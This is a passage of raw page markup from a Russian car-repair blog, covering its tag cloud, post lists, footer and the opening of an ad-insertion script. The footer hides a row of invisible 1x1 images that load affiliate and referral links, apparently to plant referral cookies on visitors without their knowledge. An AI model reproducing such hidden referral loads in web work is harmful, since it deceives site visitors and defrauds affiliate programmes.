href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
